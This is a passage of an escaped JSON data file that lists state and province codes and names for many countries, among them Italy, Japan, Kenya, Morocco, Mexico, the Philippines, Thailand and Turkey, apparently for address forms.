\\u0628\\u0644\\u0648\\u0686\\u0633\\u062a\\u0627\\u0646)\"},\"IS\":[],\"IT\":{\"AG\":\"Agrigento\",\"AL\":\"Alessandria\",\"AN\":\"Ancona\",\"AO\":\"Aosta\",\"AR\":\"Arezzo\",\"AP\":\"Ascoli Piceno\",\"AT\":\"Asti\",\"AV\":\"Avellino\",\"BA\":\"Bari\",\"BT\":\"Barletta-Andria-Trani\",\"BL\":\"Belluno\",\"BN\":\"Benevento\",\"BG\":\"Bergamo\",\"BI\":\"Biella\",\"BO\":\"Bologna\",\"BZ\":\"Bolzano\",\"BS\":\"Brescia\",\"BR\":\"Brindisi\",\"CA\":\"Cagliari\",\"CL\":\"Caltanissetta\",\"CB\":\"Campobasso\",\"CE\":\"Caserta\",\"CT\":\"Catania\",\"CZ\":\"Catanzaro\",\"CH\":\"Chieti\",\"CO\":\"Como\",\"CS\":\"Cosenza\",\"CR\":\"Cremona\",\"KR\":\"Crotone\",\"CN\":\"Cuneo\",\"EN\":\"Enna\",\"FM\":\"Fermo\",\"FE\":\"Ferrara\",\"FI\":\"Firenze\",\"FG\":\"Foggia\",\"FC\":\"Forl\\u00ec-Cesena\",\"FR\":\"Frosinone\",\"GE\":\"Genova\",\"GO\":\"Gorizia\",\"GR\":\"Grosseto\",\"IM\":\"Imperia\",\"IS\":\"Isernia\",\"SP\":\"La Spezia\",\"AQ\":\"L'Aquila\",\"LT\":\"Latina\",\"LE\":\"Lecce\",\"LC\":\"Lecco\",\"LI\":\"Livorno\",\"LO\":\"Lodi\",\"LU\":\"Lucca\",\"MC\":\"Macerata\",\"MN\":\"Mantova\",\"MS\":\"Massa-Carrara\",\"MT\":\"Matera\",\"ME\":\"Messina\",\"MI\":\"Milano\",\"MO\":\"Modena\",\"MB\":\"Monza e della Brianza\",\"NA\":\"Napoli\",\"NO\":\"Novara\",\"NU\":\"Nuoro\",\"OR\":\"Oristano\",\"PD\":\"Padova\",\"PA\":\"Palermo\",\"PR\":\"Parma\",\"PV\":\"Pavia\",\"PG\":\"Perugia\",\"PU\":\"Pesaro e Urbino\",\"PE\":\"Pescara\",\"PC\":\"Piacenza\",\"PI\":\"Pisa\",\"PT\":\"Pistoia\",\"PN\":\"Pordenone\",\"PZ\":\"Potenza\",\"PO\":\"Prato\",\"RG\":\"Ragusa\",\"RA\":\"Ravenna\",\"RC\":\"Reggio Calabria\",\"RE\":\"Reggio Emilia\",\"RI\":\"Rieti\",\"RN\":\"Rimini\",\"RM\":\"Roma\",\"RO\":\"Rovigo\",\"SA\":\"Salerno\",\"SS\":\"Sassari\",\"SV\":\"Savona\",\"SI\":\"Siena\",\"SR\":\"Siracusa\",\"SO\":\"Sondrio\",\"SU\":\"Sud Sardegna\",\"TA\":\"Taranto\",\"TE\":\"Teramo\",\"TR\":\"Terni\",\"TO\":\"Torino\",\"TP\":\"Trapani\",\"TN\":\"Trento\",\"TV\":\"Treviso\",\"TS\":\"Trieste\",\"UD\":\"Udine\",\"VA\":\"Varese\",\"VE\":\"Venezia\",\"VB\":\"Verbano-Cusio-Ossola\",\"VC\":\"Vercelli\",\"VR\":\"Verona\",\"VV\":\"Vibo Valentia\",\"VI\":\"Vicenza\",\"VT\":\"Viterbo\"},\"IL\":[],\"IM\":[],\"JM\":{\"JM-01\":\"Kingston\",\"JM-02\":\"Saint Andrew\",\"JM-03\":\"Saint Thomas\",\"JM-04\":\"Portland\",\"JM-05\":\"Saint Mary\",\"JM-06\":\"Saint Ann\",\"JM-07\":\"Trelawny\",\"JM-08\":\"Saint James\",\"JM-09\":\"Hanover\",\"JM-10\":\"Westmoreland\",\"JM-11\":\"Saint Elizabeth\",\"JM-12\":\"Manchester\",\"JM-13\":\"Clarendon\",\"JM-14\":\"Saint Catherine\"},\"JP\":{\"JP01\":\"Hokkaido\",\"JP02\":\"Aomori\",\"JP03\":\"Iwate\",\"JP04\":\"Miyagi\",\"JP05\":\"Akita\",\"JP06\":\"Yamagata\",\"JP07\":\"Fukushima\",\"JP08\":\"Ibaraki\",\"JP09\":\"Tochigi\",\"JP10\":\"Gunma\",\"JP11\":\"Saitama\",\"JP12\":\"Chiba\",\"JP13\":\"Tokyo\",\"JP14\":\"Kanagawa\",\"JP15\":\"Niigata\",\"JP16\":\"Toyama\",\"JP17\":\"Ishikawa\",\"JP18\":\"Fukui\",\"JP19\":\"Yamanashi\",\"JP20\":\"Nagano\",\"JP21\":\"Gifu\",\"JP22\":\"Shizuoka\",\"JP23\":\"Aichi\",\"JP24\":\"Mie\",\"JP25\":\"Shiga\",\"JP26\":\"Kyoto\",\"JP27\":\"Osaka\",\"JP28\":\"Hyogo\",\"JP29\":\"Nara\",\"JP30\":\"Wakayama\",\"JP31\":\"Tottori\",\"JP32\":\"Shimane\",\"JP33\":\"Okayama\",\"JP34\":\"Hiroshima\",\"JP35\":\"Yamaguchi\",\"JP36\":\"Tokushima\",\"JP37\":\"Kagawa\",\"JP38\":\"Ehime\",\"JP39\":\"Kochi\",\"JP40\":\"Fukuoka\",\"JP41\":\"Saga\",\"JP42\":\"Nagasaki\",\"JP43\":\"Kumamoto\",\"JP44\":\"Oita\",\"JP45\":\"Miyazaki\",\"JP46\":\"Kagoshima\",\"JP47\":\"Okinawa\"},\"KE\":{\"KE01\":\"Baringo\",\"KE02\":\"Bomet\",\"KE03\":\"Bungoma\",\"KE04\":\"Busia\",\"KE05\":\"Elgeyo-Marakwet\",\"KE06\":\"Embu\",\"KE07\":\"Garissa\",\"KE08\":\"Homa Bay\",\"KE09\":\"Isiolo\",\"KE10\":\"Kajiado\",\"KE11\":\"Kakamega\",\"KE12\":\"Kericho\",\"KE13\":\"Kiambu\",\"KE14\":\"Kilifi\",\"KE15\":\"Kirinyaga\",\"KE16\":\"Kisii\",\"KE17\":\"Kisumu\",\"KE18\":\"Kitui\",\"KE19\":\"Kwale\",\"KE20\":\"Laikipia\",\"KE21\":\"Lamu\",\"KE22\":\"Machakos\",\"KE23\":\"Makueni\",\"KE24\":\"Mandera\",\"KE25\":\"Marsabit\",\"KE26\":\"Meru\",\"KE27\":\"Migori\",\"KE28\":\"Mombasa\",\"KE29\":\"Murang\\u2019a\",\"KE30\":\"Nairobi County\",\"KE31\":\"Nakuru\",\"KE32\":\"Nandi\",\"KE33\":\"Narok\",\"KE34\":\"Nyamira\",\"KE35\":\"Nyandarua\",\"KE36\":\"Nyeri\",\"KE37\":\"Samburu\",\"KE38\":\"Siaya\",\"KE39\":\"Taita-Taveta\",\"KE40\":\"Tana River\",\"KE41\":\"Tharaka-Nithi\",\"KE42\":\"Trans Nzoia\",\"KE43\":\"Turkana\",\"KE44\":\"Uasin Gishu\",\"KE45\":\"Vihiga\",\"KE46\":\"Wajir\",\"KE47\":\"West Pokot\"},\"KN\":{\"KNK\":\"Saint Kitts\",\"KNN\":\"Nevis\",\"KN01\":\"Christ Church Nichola Town\",\"KN02\":\"Saint Anne Sandy Point\",\"KN03\":\"Saint George Basseterre\",\"KN04\":\"Saint George Gingerland\",\"KN05\":\"Saint James Windward\",\"KN06\":\"Saint John Capisterre\",\"KN07\":\"Saint John Figtree\",\"KN08\":\"Saint Mary Cayon\",\"KN09\":\"Saint Paul Capisterre\",\"KN10\":\"Saint Paul Charlestown\",\"KN11\":\"Saint Peter Basseterre\",\"KN12\":\"Saint Thomas Lowland\",\"KN13\":\"Saint Thomas Middle Island\",\"KN15\":\"Trinity Palmetto Point\"},\"KR\":[],\"KW\":[],\"LA\":{\"AT\":\"Attapeu\",\"BK\":\"Bokeo\",\"BL\":\"Bolikhamsai\",\"CH\":\"Champasak\",\"HO\":\"Houaphanh\",\"KH\":\"Khammouane\",\"LM\":\"Luang Namtha\",\"LP\":\"Luang Prabang\",\"OU\":\"Oudomxay\",\"PH\":\"Phongsaly\",\"SL\":\"Salavan\",\"SV\":\"Savannakhet\",\"VI\":\"Vientiane Province\",\"VT\":\"Vientiane\",\"XA\":\"Sainyabuli\",\"XE\":\"Sekong\",\"XI\":\"Xiangkhouang\",\"XS\":\"Xaisomboun\"},\"LB\":[],\"LI\":[],\"LR\":{\"BM\":\"Bomi\",\"BN\":\"Bong\",\"GA\":\"Gbarpolu\",\"GB\":\"Grand Bassa\",\"GC\":\"Grand Cape Mount\",\"GG\":\"Grand Gedeh\",\"GK\":\"Grand Kru\",\"LO\":\"Lofa\",\"MA\":\"Margibi\",\"MY\":\"Maryland\",\"MO\":\"Montserrado\",\"NM\":\"Nimba\",\"RV\":\"Rivercess\",\"RG\":\"River Gee\",\"SN\":\"Sinoe\"},\"LU\":[],\"MA\":{\"maagd\":\"Agadir-Ida Ou Tanane\",\"maazi\":\"Azilal\",\"mabem\":\"B\\u00e9ni-Mellal\",\"maber\":\"Berkane\",\"mabes\":\"Ben Slimane\",\"mabod\":\"Boujdour\",\"mabom\":\"Boulemane\",\"mabrr\":\"Berrechid\",\"macas\":\"Casablanca\",\"mache\":\"Chefchaouen\",\"machi\":\"Chichaoua\",\"macht\":\"Chtouka A\\u00eft Baha\",\"madri\":\"Driouch\",\"maedi\":\"Essaouira\",\"maerr\":\"Errachidia\",\"mafah\":\"Fahs-Beni Makada\",\"mafes\":\"F\\u00e8s-Dar-Dbibegh\",\"mafig\":\"Figuig\",\"mafqh\":\"Fquih Ben Salah\",\"mague\":\"Guelmim\",\"maguf\":\"Guercif\",\"mahaj\":\"El Hajeb\",\"mahao\":\"Al Haouz\",\"mahoc\":\"Al Hoce\\u00efma\",\"maifr\":\"Ifrane\",\"maine\":\"Inezgane-A\\u00eft Melloul\",\"majdi\":\"El Jadida\",\"majra\":\"Jerada\",\"maken\":\"K\\u00e9nitra\",\"makes\":\"Kelaat Sraghna\",\"makhe\":\"Khemisset\",\"makhn\":\"Kh\\u00e9nifra\",\"makho\":\"Khouribga\",\"malaa\":\"La\\u00e2youne\",\"malar\":\"Larache\",\"mamar\":\"Marrakech\",\"mamdf\":\"M\\u2019diq-Fnideq\",\"mamed\":\"M\\u00e9diouna\",\"mamek\":\"Mekn\\u00e8s\",\"mamid\":\"Midelt\",\"mammd\":\"Marrakech-Medina\",\"mammn\":\"Marrakech-Menara\",\"mamoh\":\"Mohammedia\",\"mamou\":\"Moulay Yacoub\",\"manad\":\"Nador\",\"manou\":\"Nouaceur\",\"maoua\":\"Ouarzazate\",\"maoud\":\"Oued Ed-Dahab\",\"maouj\":\"Oujda-Angad\",\"maouz\":\"Ouezzane\",\"marab\":\"Rabat\",\"mareh\":\"Rehamna\",\"masaf\":\"Safi\",\"masal\":\"Sal\\u00e9\",\"masef\":\"Sefrou\",\"maset\":\"Settat\",\"masib\":\"Sidi Bennour\",\"masif\":\"Sidi Ifni\",\"masik\":\"Sidi Kacem\",\"masil\":\"Sidi Slimane\",\"maskh\":\"Skhirat-T\\u00e9mara\",\"masyb\":\"Sidi Youssef Ben Ali\",\"mataf\":\"Tarfaya (EH-partial)\",\"matai\":\"Taourirt\",\"matao\":\"Taounate\",\"matar\":\"Taroudant\",\"matat\":\"Tata\",\"mataz\":\"Taza\",\"matet\":\"T\\u00e9touan\",\"matin\":\"Tinghir\",\"matiz\":\"Tiznit\",\"matng\":\"Tangier-Assilah\",\"matnt\":\"Tan-Tan\",\"mayus\":\"Youssoufia\",\"mazag\":\"Zagora\"},\"MD\":{\"C\":\"Chi\\u0219in\\u0103u\",\"BL\":\"B\\u0103l\\u021bi\",\"AN\":\"Anenii Noi\",\"BS\":\"Basarabeasca\",\"BR\":\"Briceni\",\"CH\":\"Cahul\",\"CT\":\"Cantemir\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"C\\u0103u\\u0219eni\",\"CM\":\"Cimi\\u0219lia\",\"CR\":\"Criuleni\",\"DN\":\"Dondu\\u0219eni\",\"DR\":\"Drochia\",\"DB\":\"Dub\\u0103sari\",\"ED\":\"Edine\\u021b\",\"FL\":\"F\\u0103le\\u0219ti\",\"FR\":\"Flore\\u0219ti\",\"GE\":\"UTA G\\u0103g\\u0103uzia\",\"GL\":\"Glodeni\",\"HN\":\"H\\u00eence\\u0219ti\",\"IL\":\"Ialoveni\",\"LV\":\"Leova\",\"NS\":\"Nisporeni\",\"OC\":\"Ocni\\u021ba\",\"OR\":\"Orhei\",\"RZ\":\"Rezina\",\"RS\":\"R\\u00ee\\u0219cani\",\"SG\":\"S\\u00eengerei\",\"SR\":\"Soroca\",\"ST\":\"Str\\u0103\\u0219eni\",\"SD\":\"\\u0218old\\u0103ne\\u0219ti\",\"SV\":\"\\u0218tefan Vod\\u0103\",\"TR\":\"Taraclia\",\"TL\":\"Telene\\u0219ti\",\"UN\":\"Ungheni\"},\"MF\":[],\"MQ\":[],\"MT\":[],\"MX\":{\"DF\":\"Ciudad de M\\u00e9xico\",\"JA\":\"Jalisco\",\"NL\":\"Nuevo Le\\u00f3n\",\"AG\":\"Aguascalientes\",\"BC\":\"Baja California\",\"BS\":\"Baja California Sur\",\"CM\":\"Campeche\",\"CS\":\"Chiapas\",\"CH\":\"Chihuahua\",\"CO\":\"Coahuila\",\"CL\":\"Colima\",\"DG\":\"Durango\",\"GT\":\"Guanajuato\",\"GR\":\"Guerrero\",\"HG\":\"Hidalgo\",\"MX\":\"Estado de M\\u00e9xico\",\"MI\":\"Michoac\\u00e1n\",\"MO\":\"Morelos\",\"NA\":\"Nayarit\",\"OA\":\"Oaxaca\",\"PU\":\"Puebla\",\"QT\":\"Quer\\u00e9taro\",\"QR\":\"Quintana Roo\",\"SL\":\"San Luis Potos\\u00ed\",\"SI\":\"Sinaloa\",\"SO\":\"Sonora\",\"TB\":\"Tabasco\",\"TM\":\"Tamaulipas\",\"TL\":\"Tlaxcala\",\"VE\":\"Veracruz\",\"YU\":\"Yucat\\u00e1n\",\"ZA\":\"Zacatecas\"},\"MY\":{\"JHR\":\"Johor\",\"KDH\":\"Kedah\",\"KTN\":\"Kelantan\",\"LBN\":\"Labuan\",\"MLK\":\"Malacca (Melaka)\",\"NSN\":\"Negeri Sembilan\",\"PHG\":\"Pahang\",\"PNG\":\"Penang (Pulau Pinang)\",\"PRK\":\"Perak\",\"PLS\":\"Perlis\",\"SBH\":\"Sabah\",\"SWK\":\"Sarawak\",\"SGR\":\"Selangor\",\"TRG\":\"Terengganu\",\"PJY\":\"Putrajaya\",\"KUL\":\"Kuala Lumpur\"},\"MZ\":{\"MZP\":\"Cabo Delgado\",\"MZG\":\"Gaza\",\"MZI\":\"Inhambane\",\"MZB\":\"Manica\",\"MZL\":\"Maputo Province\",\"MZMPM\":\"Maputo\",\"MZN\":\"Nampula\",\"MZA\":\"Niassa\",\"MZS\":\"Sofala\",\"MZT\":\"Tete\",\"MZQ\":\"Zamb\\u00e9zia\"},\"NA\":{\"ER\":\"Erongo\",\"HA\":\"Hardap\",\"KA\":\"Karas\",\"KE\":\"Kavango East\",\"KW\":\"Kavango West\",\"KH\":\"Khomas\",\"KU\":\"Kunene\",\"OW\":\"Ohangwena\",\"OH\":\"Omaheke\",\"OS\":\"Omusati\",\"ON\":\"Oshana\",\"OT\":\"Oshikoto\",\"OD\":\"Otjozondjupa\",\"CA\":\"Zambezi\"},\"NG\":{\"AB\":\"Abia\",\"FC\":\"Abuja\",\"AD\":\"Adamawa\",\"AK\":\"Akwa Ibom\",\"AN\":\"Anambra\",\"BA\":\"Bauchi\",\"BY\":\"Bayelsa\",\"BE\":\"Benue\",\"BO\":\"Borno\",\"CR\":\"Cross River\",\"DE\":\"Delta\",\"EB\":\"Ebonyi\",\"ED\":\"Edo\",\"EK\":\"Ekiti\",\"EN\":\"Enugu\",\"GO\":\"Gombe\",\"IM\":\"Imo\",\"JI\":\"Jigawa\",\"KD\":\"Kaduna\",\"KN\":\"Kano\",\"KT\":\"Katsina\",\"KE\":\"Kebbi\",\"KO\":\"Kogi\",\"KW\":\"Kwara\",\"LA\":\"Lagos\",\"NA\":\"Nasarawa\",\"NI\":\"Niger\",\"OG\":\"Ogun\",\"ON\":\"Ondo\",\"OS\":\"Osun\",\"OY\":\"Oyo\",\"PL\":\"Plateau\",\"RI\":\"Rivers\",\"SO\":\"Sokoto\",\"TA\":\"Taraba\",\"YO\":\"Yobe\",\"ZA\":\"Zamfara\"},\"NL\":[],\"NO\":[],\"NP\":{\"BAG\":\"Bagmati\",\"BHE\":\"Bheri\",\"DHA\":\"Dhaulagiri\",\"GAN\":\"Gandaki\",\"JAN\":\"Janakpur\",\"KAR\":\"Karnali\",\"KOS\":\"Koshi\",\"LUM\":\"Lumbini\",\"MAH\":\"Mahakali\",\"MEC\":\"Mechi\",\"NAR\":\"Narayani\",\"RAP\":\"Rapti\",\"SAG\":\"Sagarmatha\",\"SET\":\"Seti\"},\"NI\":{\"NI-AN\":\"Atl\\u00e1ntico Norte\",\"NI-AS\":\"Atl\\u00e1ntico Sur\",\"NI-BO\":\"Boaco\",\"NI-CA\":\"Carazo\",\"NI-CI\":\"Chinandega\",\"NI-CO\":\"Chontales\",\"NI-ES\":\"Estel\\u00ed\",\"NI-GR\":\"Granada\",\"NI-JI\":\"Jinotega\",\"NI-LE\":\"Le\\u00f3n\",\"NI-MD\":\"Madriz\",\"NI-MN\":\"Managua\",\"NI-MS\":\"Masaya\",\"NI-MT\":\"Matagalpa\",\"NI-NS\":\"Nueva Segovia\",\"NI-RI\":\"Rivas\",\"NI-SJ\":\"R\\u00edo San Juan\"},\"NZ\":{\"NTL\":\"Northland\",\"AUK\":\"Auckland\",\"WKO\":\"Waikato\",\"BOP\":\"Bay of Plenty\",\"TKI\":\"Taranaki\",\"GIS\":\"Gisborne\",\"HKB\":\"Hawke\\u2019s Bay\",\"MWT\":\"Manawatu-Whanganui\",\"WGN\":\"Wellington\",\"NSN\":\"Nelson\",\"MBH\":\"Marlborough\",\"TAS\":\"Tasman\",\"WTC\":\"West Coast\",\"CAN\":\"Canterbury\",\"OTA\":\"Otago\",\"STL\":\"Southland\"},\"PA\":{\"PA-1\":\"Bocas del Toro\",\"PA-2\":\"Cocl\\u00e9\",\"PA-3\":\"Col\\u00f3n\",\"PA-4\":\"Chiriqu\\u00ed\",\"PA-5\":\"Dari\\u00e9n\",\"PA-6\":\"Herrera\",\"PA-7\":\"Los Santos\",\"PA-8\":\"Panam\\u00e1\",\"PA-9\":\"Veraguas\",\"PA-10\":\"West Panam\\u00e1\",\"PA-EM\":\"Ember\\u00e1\",\"PA-KY\":\"Guna Yala\",\"PA-NB\":\"Ng\\u00f6be-Bugl\\u00e9\"},\"PE\":{\"CAL\":\"El Callao\",\"LMA\":\"Municipalidad Metropolitana de Lima\",\"AMA\":\"Amazonas\",\"ANC\":\"Ancash\",\"APU\":\"Apur\\u00edmac\",\"ARE\":\"Arequipa\",\"AYA\":\"Ayacucho\",\"CAJ\":\"Cajamarca\",\"CUS\":\"Cusco\",\"HUV\":\"Huancavelica\",\"HUC\":\"Hu\\u00e1nuco\",\"ICA\":\"Ica\",\"JUN\":\"Jun\\u00edn\",\"LAL\":\"La Libertad\",\"LAM\":\"Lambayeque\",\"LIM\":\"Lima\",\"LOR\":\"Loreto\",\"MDD\":\"Madre de Dios\",\"MOQ\":\"Moquegua\",\"PAS\":\"Pasco\",\"PIU\":\"Piura\",\"PUN\":\"Puno\",\"SAM\":\"San Mart\\u00edn\",\"TAC\":\"Tacna\",\"TUM\":\"Tumbes\",\"UCA\":\"Ucayali\"},\"PH\":{\"ABR\":\"Abra\",\"AGN\":\"Agusan del Norte\",\"AGS\":\"Agusan del Sur\",\"AKL\":\"Aklan\",\"ALB\":\"Albay\",\"ANT\":\"Antique\",\"APA\":\"Apayao\",\"AUR\":\"Aurora\",\"BAS\":\"Basilan\",\"BAN\":\"Bataan\",\"BTN\":\"Batanes\",\"BTG\":\"Batangas\",\"BEN\":\"Benguet\",\"BIL\":\"Biliran\",\"BOH\":\"Bohol\",\"BUK\":\"Bukidnon\",\"BUL\":\"Bulacan\",\"CAG\":\"Cagayan\",\"CAN\":\"Camarines Norte\",\"CAS\":\"Camarines Sur\",\"CAM\":\"Camiguin\",\"CAP\":\"Capiz\",\"CAT\":\"Catanduanes\",\"CAV\":\"Cavite\",\"CEB\":\"Cebu\",\"COM\":\"Compostela Valley\",\"NCO\":\"Cotabato\",\"DAV\":\"Davao del Norte\",\"DAS\":\"Davao del Sur\",\"DAC\":\"Davao Occidental\",\"DAO\":\"Davao Oriental\",\"DIN\":\"Dinagat Islands\",\"EAS\":\"Eastern Samar\",\"GUI\":\"Guimaras\",\"IFU\":\"Ifugao\",\"ILN\":\"Ilocos Norte\",\"ILS\":\"Ilocos Sur\",\"ILI\":\"Iloilo\",\"ISA\":\"Isabela\",\"KAL\":\"Kalinga\",\"LUN\":\"La Union\",\"LAG\":\"Laguna\",\"LAN\":\"Lanao del Norte\",\"LAS\":\"Lanao del Sur\",\"LEY\":\"Leyte\",\"MAG\":\"Maguindanao\",\"MAD\":\"Marinduque\",\"MAS\":\"Masbate\",\"MSC\":\"Misamis Occidental\",\"MSR\":\"Misamis Oriental\",\"MOU\":\"Mountain Province\",\"NEC\":\"Negros Occidental\",\"NER\":\"Negros Oriental\",\"NSA\":\"Northern Samar\",\"NUE\":\"Nueva Ecija\",\"NUV\":\"Nueva Vizcaya\",\"MDC\":\"Occidental Mindoro\",\"MDR\":\"Oriental Mindoro\",\"PLW\":\"Palawan\",\"PAM\":\"Pampanga\",\"PAN\":\"Pangasinan\",\"QUE\":\"Quezon\",\"QUI\":\"Quirino\",\"RIZ\":\"Rizal\",\"ROM\":\"Romblon\",\"WSA\":\"Samar\",\"SAR\":\"Sarangani\",\"SIQ\":\"Siquijor\",\"SOR\":\"Sorsogon\",\"SCO\":\"South Cotabato\",\"SLE\":\"Southern Leyte\",\"SUK\":\"Sultan Kudarat\",\"SLU\":\"Sulu\",\"SUN\":\"Surigao del Norte\",\"SUR\":\"Surigao del Sur\",\"TAR\":\"Tarlac\",\"TAW\":\"Tawi-Tawi\",\"ZMB\":\"Zambales\",\"ZAN\":\"Zamboanga del Norte\",\"ZAS\":\"Zamboanga del Sur\",\"ZSI\":\"Zamboanga Sibugay\",\"00\":\"Metro Manila\"},\"PK\":{\"JK\":\"Azad Kashmir\",\"BA\":\"Balochistan\",\"TA\":\"FATA\",\"GB\":\"Gilgit Baltistan\",\"IS\":\"Islamabad Capital Territory\",\"KP\":\"Khyber Pakhtunkhwa\",\"PB\":\"Punjab\",\"SD\":\"Sindh\"},\"PL\":[],\"PR\":[],\"PT\":[],\"PY\":{\"PY-ASU\":\"Asunci\\u00f3n\",\"PY-1\":\"Concepci\\u00f3n\",\"PY-2\":\"San Pedro\",\"PY-3\":\"Cordillera\",\"PY-4\":\"Guair\\u00e1\",\"PY-5\":\"Caaguaz\\u00fa\",\"PY-6\":\"Caazap\\u00e1\",\"PY-7\":\"Itap\\u00faa\",\"PY-8\":\"Misiones\",\"PY-9\":\"Paraguar\\u00ed\",\"PY-10\":\"Alto Paran\\u00e1\",\"PY-11\":\"Central\",\"PY-12\":\"\\u00d1eembuc\\u00fa\",\"PY-13\":\"Amambay\",\"PY-14\":\"Canindey\\u00fa\",\"PY-15\":\"Presidente Hayes\",\"PY-16\":\"Alto Paraguay\",\"PY-17\":\"Boquer\\u00f3n\"},\"RE\":[],\"RO\":{\"AB\":\"Alba\",\"AR\":\"Arad\",\"AG\":\"Arge\\u0219\",\"BC\":\"Bac\\u0103u\",\"BH\":\"Bihor\",\"BN\":\"Bistri\\u021ba-N\\u0103s\\u0103ud\",\"BT\":\"Boto\\u0219ani\",\"BR\":\"Br\\u0103ila\",\"BV\":\"Bra\\u0219ov\",\"B\":\"Bucure\\u0219ti\",\"BZ\":\"Buz\\u0103u\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"Cara\\u0219-Severin\",\"CJ\":\"Cluj\",\"CT\":\"Constan\\u021ba\",\"CV\":\"Covasna\",\"DB\":\"D\\u00e2mbovi\\u021ba\",\"DJ\":\"Dolj\",\"GL\":\"Gala\\u021bi\",\"GR\":\"Giurgiu\",\"GJ\":\"Gorj\",\"HR\":\"Harghita\",\"HD\":\"Hunedoara\",\"IL\":\"Ialomi\\u021ba\",\"IS\":\"Ia\\u0219i\",\"IF\":\"Ilfov\",\"MM\":\"Maramure\\u0219\",\"MH\":\"Mehedin\\u021bi\",\"MS\":\"Mure\\u0219\",\"NT\":\"Neam\\u021b\",\"OT\":\"Olt\",\"PH\":\"Prahova\",\"SJ\":\"S\\u0103laj\",\"SM\":\"Satu Mare\",\"SB\":\"Sibiu\",\"SV\":\"Suceava\",\"TR\":\"Teleorman\",\"TM\":\"Timi\\u0219\",\"TL\":\"Tulcea\",\"VL\":\"V\\u00e2lcea\",\"VS\":\"Vaslui\",\"VN\":\"Vrancea\"},\"SN\":{\"SNDB\":\"Diourbel\",\"SNDK\":\"Dakar\",\"SNFK\":\"Fatick\",\"SNKA\":\"Kaffrine\",\"SNKD\":\"Kolda\",\"SNKE\":\"K\\u00e9dougou\",\"SNKL\":\"Kaolack\",\"SNLG\":\"Louga\",\"SNMT\":\"Matam\",\"SNSE\":\"S\\u00e9dhiou\",\"SNSL\":\"Saint-Louis\",\"SNTC\":\"Tambacounda\",\"SNTH\":\"Thi\\u00e8s\",\"SNZG\":\"Ziguinchor\"},\"SG\":[],\"SK\":[],\"SI\":[],\"SV\":{\"SV-AH\":\"Ahuachap\\u00e1n\",\"SV-CA\":\"Caba\\u00f1as\",\"SV-CH\":\"Chalatenango\",\"SV-CU\":\"Cuscatl\\u00e1n\",\"SV-LI\":\"La Libertad\",\"SV-MO\":\"Moraz\\u00e1n\",\"SV-PA\":\"La Paz\",\"SV-SA\":\"Santa Ana\",\"SV-SM\":\"San Miguel\",\"SV-SO\":\"Sonsonate\",\"SV-SS\":\"San Salvador\",\"SV-SV\":\"San Vicente\",\"SV-UN\":\"La Uni\\u00f3n\",\"SV-US\":\"Usulut\\u00e1n\"},\"TH\":{\"TH-37\":\"Amnat Charoen\",\"TH-15\":\"Ang Thong\",\"TH-14\":\"Ayutthaya\",\"TH-10\":\"Bangkok\",\"TH-38\":\"Bueng Kan\",\"TH-31\":\"Buri Ram\",\"TH-24\":\"Chachoengsao\",\"TH-18\":\"Chai Nat\",\"TH-36\":\"Chaiyaphum\",\"TH-22\":\"Chanthaburi\",\"TH-50\":\"Chiang Mai\",\"TH-57\":\"Chiang Rai\",\"TH-20\":\"Chonburi\",\"TH-86\":\"Chumphon\",\"TH-46\":\"Kalasin\",\"TH-62\":\"Kamphaeng Phet\",\"TH-71\":\"Kanchanaburi\",\"TH-40\":\"Khon Kaen\",\"TH-81\":\"Krabi\",\"TH-52\":\"Lampang\",\"TH-51\":\"Lamphun\",\"TH-42\":\"Loei\",\"TH-16\":\"Lopburi\",\"TH-58\":\"Mae Hong Son\",\"TH-44\":\"Maha Sarakham\",\"TH-49\":\"Mukdahan\",\"TH-26\":\"Nakhon Nayok\",\"TH-73\":\"Nakhon Pathom\",\"TH-48\":\"Nakhon Phanom\",\"TH-30\":\"Nakhon Ratchasima\",\"TH-60\":\"Nakhon Sawan\",\"TH-80\":\"Nakhon Si Thammarat\",\"TH-55\":\"Nan\",\"TH-96\":\"Narathiwat\",\"TH-39\":\"Nong Bua Lam Phu\",\"TH-43\":\"Nong Khai\",\"TH-12\":\"Nonthaburi\",\"TH-13\":\"Pathum Thani\",\"TH-94\":\"Pattani\",\"TH-82\":\"Phang Nga\",\"TH-93\":\"Phatthalung\",\"TH-56\":\"Phayao\",\"TH-67\":\"Phetchabun\",\"TH-76\":\"Phetchaburi\",\"TH-66\":\"Phichit\",\"TH-65\":\"Phitsanulok\",\"TH-54\":\"Phrae\",\"TH-83\":\"Phuket\",\"TH-25\":\"Prachin Buri\",\"TH-77\":\"Prachuap Khiri Khan\",\"TH-85\":\"Ranong\",\"TH-70\":\"Ratchaburi\",\"TH-21\":\"Rayong\",\"TH-45\":\"Roi Et\",\"TH-27\":\"Sa Kaeo\",\"TH-47\":\"Sakon Nakhon\",\"TH-11\":\"Samut Prakan\",\"TH-74\":\"Samut Sakhon\",\"TH-75\":\"Samut Songkhram\",\"TH-19\":\"Saraburi\",\"TH-91\":\"Satun\",\"TH-17\":\"Sing Buri\",\"TH-33\":\"Sisaket\",\"TH-90\":\"Songkhla\",\"TH-64\":\"Sukhothai\",\"TH-72\":\"Suphan Buri\",\"TH-84\":\"Surat Thani\",\"TH-32\":\"Surin\",\"TH-63\":\"Tak\",\"TH-92\":\"Trang\",\"TH-23\":\"Trat\",\"TH-34\":\"Ubon Ratchathani\",\"TH-41\":\"Udon Thani\",\"TH-61\":\"Uthai Thani\",\"TH-53\":\"Uttaradit\",\"TH-95\":\"Yala\",\"TH-35\":\"Yasothon\"},\"TR\":{\"TR01\":\"Adana\",\"TR02\":\"Ad\\u0131yaman\",\"TR03\":\"Afyon\",\"TR04\":\"A\\u011fr\\u0131\",\"TR05\":\"Amasya\",\"TR06\":\"Ankara\",\"TR07\":\"Antalya\",\"TR08\":\"Artvin\",\"TR09\":\"Ayd\\u0131n\",\"TR10\":\"Bal\\u0131kesir\",\"TR11\":\"Bilecik\",\"TR12\":\"Bing\\u00f6l\",\"TR13\":\"Bitlis\",\"TR14\":\"Bolu\",\"TR15\":\"Burdur\",\"TR16\":\"Bursa\",\"TR17\":\"\\u00c7anakkale\",\"TR18\":\"\\u00c7ank\\u0131r\\u0131\",\"TR19\":\"\\u00c7orum\",\"TR20\":\"Denizli\",\"TR21\":\"Diyarbak\\u0131r\",\"TR22\":\"Edirne\",\"TR23\":\"Elaz\\u0131\\u011f\",\"TR24\":\"Erzincan\",\"TR25\":\"Erzurum\",\"TR26\":\"Eski\\u015fehir\",\"TR27\":\"Gaziantep\",\"TR28\":\"Giresun\",\"TR29\":\"G\\u0